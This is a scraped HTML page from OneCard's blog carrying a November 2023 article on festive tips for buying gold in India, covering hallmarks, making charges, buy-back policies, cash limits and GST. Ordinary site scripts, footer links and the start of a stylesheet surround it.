  let text =
    document.getElementById("breadcrumbList").lastElementChild.innerText;
  let capitalizedStr = text
    .split(" ")
    .map((word) => word.charAt(0).toUpperCase() + word.slice(1))
    .join(" ");

  console.log(text);
  let newStr = capitalizedStr
    .split(" ")
    .map((word) => {
      if (word === "Onecard") {
        return "OneCard";
      } else if (word === "Emi") {
        return "EMI";
      } else if (word === "Emis") {
        return "EMIs";
      } else if (word === "Bnpl") {
        return "/BNPL";
      } else if (word === "Fd") {
        return "FD";
      } else return word;
    })
    .join(" ");

  document.getElementById("breadcrumbList").lastElementChild.innerText = newStr;
  document.getElementById("breadcrumbList").lastElementChild.style.fontWeight =
    "bold";
</script>

        </div>

        <h1
          class="col"
          style="line-height: normal; color: #2c2c2c; margin-bottom: 0"
        >
          Festive Shopping Tips for Buying Gold
        </h1>

        <div class="col py-4">
          <p class="card-text">
            By
            <span
              class="font-weight-bold"
              style="
                color: #2c2c2c;
                font-weight: normal;
                font-size: 16px;
                line-height: 1.44;
              "
              >OneCard</span
            >

            &nbsp; | &nbsp;
            <span
              class="most-section-card-date"
              style="
                color: #696969;
                font-weight: normal;
                font-size: 16px;
                line-height: 1.44;
              "
              >November 08, 2023</span
            >
          </p>
        </div>
        <div id="social-media-icons" class="col-md-10">
          <div
            class="row align-items-center justify-content-between mb-4"
            style="
              border-radius: 10px;
              box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.16);
              padding: 20px 0;
              margin-left: 0;
            "
          >
            <div class="col-md-5">
              <p
                class="post-title sharingIsCaring"
                style="
                  color: #2c2c2c;
                  font-weight: bold;
                  font-size: 16px;
                  line-height: 1.44;
                "
              >
                &nbsp; &nbsp; Sharing is caring 😉
              </p>
            </div>
            <div class="col-md-7">
              <div
                class="a2a_kit a2a_kit_size_32 a2a_default_style row justify-content-between align-items-center"
              >
                <a
                  class="a2a_button_facebook"
                  aria-label="Share this on Facebook"
                >
                </a>
                <a
                  class="a2a_button_twitter"
                  aria-label="Share this on Twitter"
                >
                </a>
                <a
                  class="a2a_button_whatsapp"
                  aria-label="Share this on WhatsApp"
                >
                </a>
                <a
                  class="a2a_button_linkedin"
                  aria-label="Share this on LinkedIn"
                >
                </a>
              </div>
            </div>

            <script>
              var a2a_config = a2a_config || {};
              a2a_config.templates = a2a_config.templates || {};

              a2a_config.templates.twitter = {
                text: "${title} ${link} via @GetOneCardIN",
              };

              a2a_config.templates.linkedin = {
                text: "From the OneScore Blog: ${title} ${link} via @OneCard App",
              };

              a2a_config.templates.whatsapp = {
                phone: "",
                text: "Check out this blog post from OneCard: ${title} ${link}",
              };
            </script>

            <script
              async
              src="https://static.addtoany.com/menu/page.js"
            ></script>
          </div>
        </div>

        <div class="card mb-4 border-0 col">
           
          <img
            class="img-fluid blog-image mt-4"
            src="https://assets.getonecard.app/assets/cms/buying_gold.png"
            onerror="this.src=''/images/fallback-image.jpg''"
            alt="Error: Check Image Link" />
        
        </div>
        <div
          class="col card-text content-text"
          style="
            color: #2c2c2c;
            font-weight: normal;
            font-size: 16px;
            line-height: 33px !important;
            margin-bottom: 1.5rem;
          "
        >
          <p>In India, our love for gold extends to purposes beyond investing. Be it jewellery, coins, or bars, we love to buy gold on big festive days such as Dhanteras, Gudi Padwa, Aksaya Tritiya, or Dussehra. Given the amount of money involved in buying even small quantities of gold, it is wise to be cautious during the entire buying process. So, whether you are new to buying gold or simply trying to brush up your knowledge before buying gold, this blog is for you.</p>
<h2 id="things-to-keep-in-mind-before-making-gold-purchase">Things to keep in mind before making gold purchase</h2>
<h3 id="1-check-for-quality">1. Check for quality</h3>
<p>Whether you are buying jewellery for yourself or for your loved ones, things can get really exciting. There are so many beautiful designs out there that we can’t resist falling in love. However, to avoid any post purchase regret, look out for quality markings on the gold you are buying. A hallmark is one such indicator to find. It can be easily located on any piece of gold you buy from a reputed seller. For example, in the case of a ring, it can be found on the inside of the band, and in the case of a necklace, it can be found near the clasp. As per the latest guidelines, the hallmark should have the BIS (Bureau of Indian Standards) logo, purity in karats, and a six-digit alphanumeric code, which is the Hallmark Unique Identification (HUID) number.</p>
<h3 id="2-check-the-making-charges-beforehand">2. Check the ‘making charges’ beforehand</h3>
<p>Enquire about the making charges for the specific type of jewellery you are looking to buy. For example, the making charges for bangles can be lower than those for more intricate jewellery like earrings. Confirming the charges beforehand can help you avoid any last minute surprises. Also, comparing the making charges across different sellers and asking for festive discounts can help you save more on the overall cost of your jewellery.</p>
<h3 id="3-enquire-about-buy-back-policies">3. Enquire about buy-back policies</h3>
<p>Do ask about the applicable policies if you want to exchange your old jewellery or if you plan to purchase smaller amounts of gold to buy something bigger in the future. Specifically, understand if there are any terms, conditions, or charges that will be applied when a jeweller buys back the gold you already have.</p>
<h3 id="4-learn-about-the-various-laws-and-regulations">4. Learn about the various laws and regulations</h3>
<p>For example, if you are planning to buy gold with cash, it is important to be aware of the cash limit on buying gold. As per the last update, the limit for cash transactions is Rs. 2 lakhs if you do not wish to share your PAN details while making the purchase. Also, carefully check the GST charges applied in the invoice. While the standard GST rate on gold is 3%, some jewellers might levy an extra 5% on the making charges if the goldsmith is registered under GST.</p>
<h3 id="5-explore-alternative-forms-of-gold">5. Explore alternative forms of gold</h3>
<p>Digital gold is gaining popularity, especially among younger people. So, if you are looking to buy gold as an investment, it can be a wise decision to explore options such as Digital Gold, Gold Exchange Traded Funds (ETFs), Gold Mutual Funds, Gold Futures Contracts, Sovereign Gold Bonds (SGBs), etc. There are many reasons why alternative forms are becoming popular. One of the main reasons is that you don’t need to stress about storing it safely. Some options can also give you an advantage in terms of GST. For example, if you buy SGBs, you will not have to pay GST at the time of their purchase.</p>
<h2 id="final-words">Final Words</h2>
<p>We hope that the tips shared above will help you buy gold more confidently the next time you go shopping for it. And if you are a OneCard user, don’t forget to check out exclusive offers on jewellery by visiting the <a href="https://www.getonecard.app/offers/">Offers section</a>. As of November 2023, you can get up to Rs. 1500 value back* when you buy gold jewellery from top brands such as Tanishq, Caratlane, Malabar, Kalyan, and more.</p>
<p>*<em>Offers vary from time to time. Please refer to the OneCard app for the latest information and ongoing offers.</em></p>
<a  href="https://apply.getonecard.app/onecardweb/phone?utm_source=OC_Web&utm_medium=Organic_Website&utm_campaign=BlogCTA">
        <img src="https://assets.getonecard.app/assets/cms/Endarticleweb.png" alt="EndArticleWeb" style="max-width:100%;height:auto"></a>

        </div>
        <p>
        </br>
        <i style="font-size:14px">**Disclaimer: The information provided in this webpage does not, and is not intended to, 
          constitute any kind of advice; instead, all the information available here is for general informational purposes only. 
          FPL Technologies Private Limited and the author shall not be responsible for any direct/indirect/damages/loss incurred by
           the reader for making any decision based on the contents and information. Please consult your advisor before making any decision.</i>
        </p>
      </div>
      <div
        id="MoreArticles"
        class="col-lg-4"
        style="padding-left: 0; padding-right: 0"
      >
        <div class="col">
          <div class="d-flex prev-blog-page-section text-left">
             
            <div class="col my-2">
              <span class="More-Article-section post-title pl-2"
                >More articles</span
              >
            </div>
            
          </div>
          <div class="col my-4 px-0">
            <div class="row d-flex justify-content-between mb-2">
               
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
                  src="https://assets.getonecard.app/assets/cms/classy_metal.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="OneCard Metal Credit Card - Make Heads Turn"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 30, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/onecard-metal-credit-card/"
                      style="text-decoration: none"
                    >
                      OneCard Metal Credit Card - Make Heads Turn</a
                    >
                  </p>
                </div>
              </div>
              
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
                  src="https://assets.getonecard.app/assets/cms/Shopping_Electronics.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="Tips for Buying Electronic Gadgets During Festive Sales"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 30, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/tips-to-buy-electronics-during-festive-sales/"
                      style="text-decoration: none"
                    >
                      Tips for Buying Electronic Gadgets During Festive Sales</a
                    >
                  </p>
                </div>
              </div>
              
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
                  src="https://assets.getonecard.app/assets/cms/festive_sale_shopping_tips_1.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="Get The Best Deals During Online Festive Sales"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 05, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/get-the-best-deals-during-online-festive-sales/"
                      style="text-decoration: none"
                    >
                      Get The Best Deals During Online Festive Sales</a
                    >
                  </p>
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- Related Article -->  <!-- Footer -->
<footer class="footer-main" id="footerToHide">
  <div class="container">
    <div class="row">
      <div class="col-12 text-center">
        <div class="block">
          <ul class="list-inline mb-4"> 
          </ul>
          <a href="../../"><img style="height: 120px;width: 120px" src="../../images/OneCard_Logo_OneCard_Logo_2.png"
              alt="OneCard Logo"></a><br>
          <img class="img-fluid" src="../../images/icons/crafted_with_love.svg" alt="Crafted with love in India" /><br>
          <div id="_Ears"> We are all ears!<br><br></div>
          <div id="_NewKid"> We are a new kid on the block, eager to learn.
            <br> All ideas and suggestions are welcome.
          </div><br>
          <br>
          <div id="_FollowUs"> Follow Us On</div>
          <br>
          <a href="https://www.facebook.com/GetOneCardIN/" target="_blank"><img
              src="../../images/icons/footer-social-facebook.svg" alt="OneCard on Facebook"></a>&nbsp; &nbsp;
          <a href="https://twitter.com/GetOneCardIN" target="_blank"><img
              src="../../images/icons/xfooterlogo.svg" alt="OneCard on Twitter"></a>&nbsp; &nbsp;
          <a href="https://www.instagram.com/getonecardIN/" target="_blank"><img
              src="../../images/icons/footer-social-instagram.svg" alt="OneCard on Instagram"></a>&nbsp; &nbsp;
          <a href="https://www.linkedin.com/showcase/onecard-app/" target="_blank"><img
              src="../../images/icons/footer-social-linkedin.svg" alt="OneCard on LinkedIn"></a> &nbsp; &nbsp;
          <a href="https://www.youtube.com/channel/UC3fK4HJd0FAL3y_ZgvQDGPg" target="_blank"><img
              src="../../images/icons/footer-social-youtube.svg" alt="OneCard on YouTube"></a>
        </div>
      </div>
    </div>
  </div>

  
   <script type="text/javascript">

    
    
    
    var css1 = document.createElement('link');
    css1.rel = 'stylesheet';
    css1.href = 'https://www.getonecard.app/plugins/bootstrap/bootstrap.min.css';
    css1.type = 'text/css';
    var fastCSS1 = document.getElementsByTagName('link')[0];
    fastCSS1.parentNode.insertBefore(css1, fastCSS1);
    
    
    var css2 = document.createElement('link');
    css2.rel = 'stylesheet';
    css2.href = 'https://www.getonecard.app/plugins/themefisher-font/style.css';
    css2.type = 'text/css';
    var fastCSS2 = document.getElementsByTagName('link')[0];
    fastCSS2.parentNode.insertBefore(css2, fastCSS2);
    
    
    var css3 = document.createElement('link');
    css3.rel = 'stylesheet';
    css3.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.carousel.min.css';
    css3.type = 'text/css';
    var fastCSS3 = document.getElementsByTagName('link')[0];
    fastCSS3.parentNode.insertBefore(css3, fastCSS3);
    
    
    var css4 = document.createElement('link');
    css4.rel = 'stylesheet';
    css4.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.theme.green.min.css';
    css4.type = 'text/css';
    var fastCSS4 = document.getElementsByTagName('link')[0];
    fastCSS4.parentNode.insertBefore(css4, fastCSS4);
    
    
    var css5 = document.createElement('link');
    css5.rel = 'stylesheet';
    css5.href = 'https://www.getonecard.app/plugins/fancybox/jquery.fancybox.min.css';
    css5.type = 'text/css';
    var fastCSS5 = document.getElementsByTagName('link')[0];
    fastCSS5.parentNode.insertBefore(css5, fastCSS5);
    
    
    var css6 = document.createElement('link');
    css6.rel = 'stylesheet';
    css6.href = 'https://www.getonecard.app/plugins/aos/aos.css';
    css6.type = 'text/css';
    var fastCSS6 = document.getElementsByTagName('link')[0];
    fastCSS6.parentNode.insertBefore(css6, fastCSS6);
    
    
    var css7 = document.createElement('link');
    css7.rel = 'stylesheet';
    css7.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.carousel.css';
    css7.type = 'text/css';
    var fastCSS7 = document.getElementsByTagName('link')[0];
    fastCSS7.parentNode.insertBefore(css7, fastCSS7);
    

    </script>
    <!-- Google Map API -->
    
    <!-- JS Plugins -->
    
    <script src="https://www.getonecard.app/plugins/jquery/jquery-3.6.0.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/bootstrap/bootstrap.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/owl-carousel/owl.carousel.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/fancybox/jquery.fancybox.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/syotimer/jquery.syotimer.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/aos/aos.js"></script>
    
    <script src="https://www.getonecard.app/plugins/google-map/gmap.js"></script>
    
    <!-- Main Script -->
    
    <script src="https://www.getonecard.app/js/script.min.js"></script>
    <!-- google analytics -->
    

    <footer class="page-footer font-small mdb-color pt-4">
      <div class="container text-left text-md-left">
        <div class="row text-left text-md-left mt-3 pb-3">
          <div class="col-md-5  col-lg-5 col-xl-5 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Credit Card Terms</h5>
            <p class="text-primary"> <a href="../../legal/bobcard_conditions/">BOBCARD</a></p>
            <p class="text-primary"> <a href="../../legal/csb_conditions/">CSB Bank</a></p>
            <p class="text-primary"><a href="../../legal/federal_conditions/">Federal Bank</a></p>
            <p class="text-primary"> <a href="../../legal/idfc_conditions/">IDFC Bank</a></p>
            <p class="text-primary"> <a href="../../legal/sbm_conditions/">SBM Bank</a></p>
            <p class="text-primary"><a href="../../legal/sib_conditions/">South Indian Bank</a>
            </p>
            <p class="text-primary"><a href="../../legal/ib_conditions/">Indian Bank</a>
            </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/FPLRepaymentAgencyMasterListOct2025.pdf"> Authorized Collection Agencies </a> </p>
            <p class="text-primary"><a class="text-primary" href="https://assets.getonecard.app/assets/legal/One_Credit_Card_EMI_1740547707752.pdf">EMI Terms and Conditions</a> </p>

            
          </div>


          <hr class="w-100 clearfix d-md-none">
          
          <div class="col-md-5  col-lg-5 col-xl-5 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Important Links</h5>
            <p> <a class="text-primary" href=" https://assets.getonecard.app/assets/legal/CookiePolicy.pdf ">Cookie Policy</a> </p>
            <p> <a class="text-primary" href=" https://assets.getonecard.app/assets/legal/DoNotDisturb.pdf">Do Not Disturb</a> </p>
            <p> <a class="text-primary" href="../../legal/privacy/">Privacy Policy</a> </p>
            <p> <a class="text-primary" href="../../legal/terms/">Terms Of Use</a> </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/Use_of_unparliamentary_language_by_customers.pdf">Unparliamentary language</a> </p>
            <p> <a class="text-primary" href="../../legal/secure_usage_guidelines/">Secure Usage Tips</a> </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/Caution_on_official_contact_info.pdf
              "> Caution on Official Contact Info </a> </p>
            <p> <a class="text-primary" href="../../legal/onecard_upi_terms_of_use/"> OneCard UPI Terms of Use </a> </p>
            <p> <a class="text-primary" href="../../legal/mobilerecharge_tnc/"> BBPS Terms of Use </a> </p>
            <p> <a class="text-primary" href="../../legal/rpd/"> Responsible Disclosure Policy </a> </p>
            
          </div>
          
          <hr class="w-100 clearfix d-md-none">
          
          <div class="col-md-2  col-lg-2 col-xl-2 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Company</h5>
            <p> <a class="text-primary" href="../../about/">About Us</a> </p>
            <p> <a class="text-primary" href="../../careers/">Join Us</a> </p>
            
            
            
            <p> <a class="text-primary" href="../../legal/FPLPOSHPolicy.pdf">POSH @ Work</a> </p>
            
                
          </div>

          <hr class="w-100 clearfix d-md-none">
          
        </div>
        
        <hr>

        <footer class="footer-main">
          <div class="container">
            <div class="row">
              <div class="col-12 text-center">
                <div class="block">
                  <ul class="list-inline mb-4">
                  </ul>
                </div>
              </div>
            </div>
          </div>

          

          <center><img class="img-fluid" src="https://assets.getonecard.app/assets/offers/allbankslogojune_1749730982902.png"
              alt="OneCard Banking Partners" style="height: auto;width: 350px;" /><br><br></center>

          <p>
            <center>
              <a href="../../images/legal/ISOcertificate2025.pdf" target="_blank"><img
                  src="../../images/about/das-iso27001.jpg" class="rounded-square right-click"
                  style="height: 40px;width: 50px" alt="ISO 27001 Certified"></a>&nbsp;
              <a href="https://www.visa.com/splisting/viewSPDetail.do?spId=896&coName=FPL%20Technologies%20Private%20Limited&HeadCountryList=INDIA&reset=yes&pageInfo=1%3B30%3BASC%3BcoName"
                target="_blank"><img src="../../images/about/visa_service_provider.png" style="height: 50px;width: 50px"
                  alt="Visa Service Provider"></a>
              <a href="https://assets.getonecard.app/assets/offers/PCICERTIFICATE_1755760833395.pdf" target="_blank"><img
                  src="../../images/about/pci_dss.jpg" style="height: 23px;width: 50px" alt="PCI DSS Certified"></a>
          </p><br></center>
          <p class="text-center text-md-center text-white">Copyright © 2025 FPL Technologies Pvt. Ltd. All Rights Reserved.</p>
      </div>
    </footer>



    
  <script src="https://unpkg.com/vanilla-back-to-top@7.2.1/dist/vanilla-back-to-top.min.js"></script>

  <script>
    addBackToTop({
      diameter: 46,
      backgroundColor: "#f5f5f5",
      textColor: "#1893f7",
    });
  </script>

  <script >
        
      const moreArticles = document.getElementById("MoreArticles");

      const navbarNav = document.getElementById("navBarToHide");

      const footer_main = document.getElementById("footerToHide");

      

      const queryString = window.location.search;

      const queryParams = new URLSearchParams(queryString);
      const appName = queryParams.get("ocapp");
      console.log()
      if (appName === "1") {
        
        
        navbarNav.style.display = "none";
        footer_main.style.display = "none";
      } else {
        
        
        navbarNav.style.display = "block";
        footer_main.style.display = "block";
      }

    
  </script>

  <script type="text/javascript">
    (function () {
      window.__insp = window.__insp || [];
      __insp.push(["wid", 594461256]);
      var ldinsp = function () {
        if (typeof window.__inspld != "undefined") return;
        window.__inspld = 1;
        var insp = document.createElement("script");
        insp.type = "text/javascript";
        insp.async = true;
        insp.id = "inspsync";
        insp.src =
          ("https:" == document.location.protocol ? "https" : "http") +
          "://cdn.inspectlet.com/inspectlet.js?wid=594461256&r=" +
          Math.floor(new Date().getTime() / 3600000);
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(insp, x);
      };
      setTimeout(ldinsp, 0);
    })();
  </script>
  <script>
    const toggleFooter = () => {
      const queryParams = new URLSearchParams(queryString);
      const appName = queryParams.get("ocapp");
      const footer = document.getElementById("footerToHide");
      const url = window.location.href;
      const hideOnUrls = [
        "siboffers/",
        "boboffers/",
        "csboffers/",
        "fedoffers/",
        "idiboffers/",
      ];
      const hasUrl = hideOnUrls.some((currentUrl) =>
        url.includes(currentUrl)
      );
      console.log({
        hasUrl,
      });
      if (hasUrl || appName === '1') {
        footer.style.display = "none";
      } else {
        footer.style.display = "block";
      }
      
      
      
      
      
      
      
    };
    toggleFooter();
  </script>
  
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.getonecard.app/scss/style.min.981498dda6595adfa9da57f8d9281c1b79caa14b25406d2015cb5585a0a7f2ca.css
body_size: 9884
content:
@import "https://fonts.googleapis.com/css2?family=Manrope&display=swap";body{font-family:manrope,sans-serif;-webkit-font-smoothing:antialiased}h1,h2,h3,h4,h5,h6{font-family:manrope,sans-serif;color:#000}h1{display:block;font-size:32px;margin-top:.67em;margin-bottom:.67em;margin-left:0;margin-right:0;font-weight:700}h2{display:block;font-size:28px;margin-top:.83em;margin-bottom:.83em;margin-left:0;margin-right:0;font-weight:700}h3{display:block;font-size:24px;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;font-weight:700}h4{display:block;font-size:20px;margin-top:1.33em;margin-bottom:1.33em;margin-left:0;margin-right:0;font-weight:700}h5{display:block;font-size:18px;margin-top:18px;margin-bottom:1.67em;margin-left:0;margin-right:0;font-weight:700}h6{display:block;font-size:16px;margin-top:2.33em;margin-bottom:2.33em;margin-left:0;margin-right:0;font-weight:700}p,a,li,blockquote,label{font-size:16px;letter-spacing:0;line-height:25px;color:gray;margin-bottom:0}cite{font-size:16px;font-style:normal}.lora{font-family:roboto,serif;font-style:italic}.form-control::-webkit-input-placeholder{color:gray;line-height:25px;font-size:16px}ul.app-badge{margin-bottom:60px}ul.app-badge li a img{width:150px;height:auto}@media(max-width:400px){ul.app-badge li{margin-bottom:10px}}ul.post-tag{margin-bottom:20px}ul.post-tag li{font-size:14px}ul.post-tag li img{width:25px;height:25px;border-radius:100%;margin-right:5px}ul.post-tag li a{font-size:14px}ul.post-tag li:last-child{margin-left:25px}ul.social-links{margin-bottom:0}ul.social-links li:first-child a{padding-left:0}ul.social-links li a{padding:0 15px;display:block}ul.social-links li a i{font-size:20px;color:#000}body{overflow-x:hidden}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:999;display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}.shadow,.privacy .block,.job-list .block,.team-sm .image img,.founder img,.service .service-box{-webkit-box-shadow:0 8px 25px 0 rgba(0,0,0,.11);box-shadow:0 8px 25px rgba(0,0,0,.11)}.investors .block p{font-size:15px}.overlay:before{content:'';background:rgba(105,140,230,.1);position:absolute;top:0;left:0;right:0;bottom:0}a:focus,a:hover{color:#1893f7;text-decoration:none}a:focus,a:link{color:#1893f7;text-decoration:none}a:visited,a:link{color:#1893f7;text-decoration:none}.bg-gray{background:#f2f2f2}.bg-blue{background:#1893f7}.bg-1{background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.section{padding:50px 0}.footer-main{padding:30px 0;background:#1a1b1f}.section-title{text-align:center;margin-bottom:30px}.section-title p{width:50%;margin:0 auto}@media(max-width:480px){.section-title p{width:100%}}.page-title{text-align:center}.video{position:relative}.video:before{border-radius:3px}.video img{width:100%;border-radius:8px}.video .video-button{position:absolute;left:0;top:0;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.video .video-box a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video .video-box a i{height:125px;width:125px;font-size:40px;background:#1893f7;border-radius:100%;color:#fff;line-height:125px;text-align:center}.video .video-box a iframe{width:100%;height:100%}.form-control.main{background:#fff;padding:15px 20px;margin-bottom:20px;border:1px solid #ccc;font-size:14px}.form-control.main:focus{border:1px solid #1893f7}.form-control::-webkit-input-placeholder{color:gray;font-size:14px}.left{overflow:hidden}.left img{margin-left:-40px}@media(max-width:768px){.left img{margin-left:0;margin-bottom:30px}}.right{overflow:hidden}.right img{margin-left:40px}@media(max-width:768px){.right img{margin-left:0}}.hide-overflow,.service{overflow:hidden}.nav-up{top:-70px}.col-md-4{-ms-flex:0 0 25%;flex:0 0 25%;max-width:33.333333%}.text-primary{color:#0093ff!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.interface-col-md-6{flex:0 0 20%;max-width:50%}.responsive{width:100%;height:auto}.col-blog-4{-ms-flex:0 0 33%;flex:0 0 33%;max-width:100%}.col-md-2-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:100%}.map-responsive{overflow:hidden;padding-bottom:70%;position:relative;height:0}.map-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,manrope,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:2.5;color:#212529;text-align:left;background-color:#fff}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:15px;margin-left:15px}.mt-4,.my-4{margin-top:.5rem!important}.col-xs-2{background:#fff;color:#fff}.col-half-offset{margin-left:.166666667%}.emoji{font-family:Apple Color Emoji,Segoe UI Emoji,NotoColorEmoji,Segoe UI Symbol,Android Emoji,EmojiSymbols}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;margin-left:.75rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}p,a,li,blockquote,label{font-size:18px;letter-spacing:0;line-height:25px;color:grey;margin-bottom:0}html,body{width:100%;margin:0;padding:0;overflow-x:hidden}.btn{text-transform:capitalize}.btn-download{padding:20px 35px;font-size:14px;background:#1893f7;color:#fff}.btn-download span{margin-left:5px;font-size:20px}a[type=button]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn-main{padding:25px 40px;border-radius:5px;background:#1893f7;color:#fff!important;outline:none}.btn-main:hover{color:#fff}.btn-main:focus{color:#fff;box-shadow:none}.btn-main-md{padding:17px 38px;border-radius:10px;background:#0093ff;color:#fff;outline:none}.btn-main-md:hover{color:#fff}.btn-main-md:focus{color:#fff;box-shadow:none}a.btn-main-md{padding:7px 5px;border-radius:10px;width:8.954rem;height:2.688rem;font-weight:600;font-size:1rem;font-stretch:normal;font-style:normal;background-image:linear-gradient(to bottom,#217ee6,#2498e3);color:#fff;outline:none}a.btn-main-md:hover{color:#fff}a.btn-main-md:focus{color:#fff;box-shadow:none}.btn-primary{color:#fff;background:#1893f7}.btn-main-sm{padding:15px 35px;border-radius:3px;background:#1893f7;color:#fff!important;outline:none;font-size:14px}.btn-main-sm:hover{color:#fff}.btn-main-sm:focus{color:#fff;box-shadow:none}a.btn-sm{font-weight:700;color:#fff;background:#1893f7}.btn-white{background:#fff;color:#1893f7}.btn-rounded-icon{border-radius:100px;color:#fff;border:1px solid #fff;padding:13px 50px}.main-nav{background:#fff}.main-nav .navbar-brand{padding:0}.main-nav .navbar-nav .nav-item{position:relative;font-family:manrope,sans-serif}.main-nav .navbar-nav .nav-item .nav-link{position:relative;text-align:center;font-size:.938rem;width:4 rem;font-stretch:normal;font-style:normal;letter-spacing:.75px;font-weight:800;color:#0c161b;padding-left:18px;padding-right:20px;line-height:45px;border-bottom:3px solid transparent}.main-nav .navbar-nav .nav-item .nav-link a:hover{border-bottom:3px solid red}.main-nav .navbar-nav .nav-item .nav-link a:active{border-bottom:3px solid red}.main-nav .navbar-nav .dropdown-slide{position:static}.main-nav .navbar-nav .dropdown-slide .open>a,.main-nav .navbar-nav .dropdown-slide .open>a:focus,.main-nav .navbar-nav .dropdown-slide .open>a:hover{background:0 0}.main-nav .navbar-nav .dropdown-slide.full-width .dropdown-menu{left:0!important;right:0!important}.main-nav .navbar-nav .dropdown-slide:hover .dropdown-menu{display:none;opacity:1;display:block;transform:translate(0,0);opacity:1;visibility:visible;color:#777;transform:translateY(0)}@media(max-width:768px){.main-nav .navbar-nav .dropdown-slide:hover .dropdown-menu{transform:none;left:auto;position:relative;text-align:center}}.main-nav .navbar-nav .dropdown-slide .dropdown-menu{margin-top:0;border-radius:0;opacity:1;visibility:visible;position:absolute;padding:5px 15px;border:1px solid #ebebeb;box-shadow:0 2px 4px rgba(0,0,0,5%);transition:.3s all;position:absolute;display:block;visibility:hidden;opacity:0;transform:translateY(30px);transition:visibility .2s,opacity .2s,transform 500ms cubic-bezier(.43,.26,.11,.99)}.main-nav .navbar-nav .dropdown-slide .dropdown-menu .dropdown-item{font-size:13px;padding:4px 10px;transition:.3s ease}.main-nav .navbar-nav .dropdown-slide .dropdown-menu .dropdown-item:hover{transform:translate3d(5px,0,0);background:#fff;color:#1893f7}@media(max-width:480px){.main-nav .navbar-nav .dropdown-slide .dropdown-menu{transform:none}}.main-nav .navbar-toggler:focus,.main-nav .navbar-toggler:hover{outline:none}.main-nav .topnav a{float:left;display:block;color:#000;text-align:center;padding:14px 16px;text-decoration:none;font-size:17px;border-bottom:3px solid transparent}.footer-main{padding:92px 0;background:#0c161b}@media(max-width:768px){.footer-main{padding:50px 0}}.footer-main .block img{margin-bottom:20px}.footer-main .block img #small-Apps{fill:red}.footer-main .block ul.social-icon li a{text-decoration:none;display:block;width:38px;height:38px;border-radius:100%;background:#3f3f43;color:#fff;text-align:center;line-height:38px}@media(max-width:768px){.footer-main .block{margin-bottom:40px}}.footer-main .block-2 h6{font-weight:700;font-size:14px;text-transform:uppercase;color:#fff;margin-bottom:25px}.footer-main .block-2 ul{padding:0}.footer-main .block-2 ul li{margin-bottom:10px;list-style:none}.footer-main .block-2 ul li a{font-size:14px;color:#6f6f71;transition:.2s ease}.footer-main .block-2 ul li a:hover{color:#fff}.footer-classic{background:#0c161b;text-align:center;padding:110px 0}.footer-classic ul.social-icons{margin-bottom:30px}@media(max-width:480px){.footer-classic ul.social-icons li{margin-bottom:10px}}.footer-classic ul.social-icons li a{padding:0 20px;display:block}.footer-classic ul.social-icons li a i{font-size:25px;color:#000}.footer-classic ul.footer-links li a{padding:0 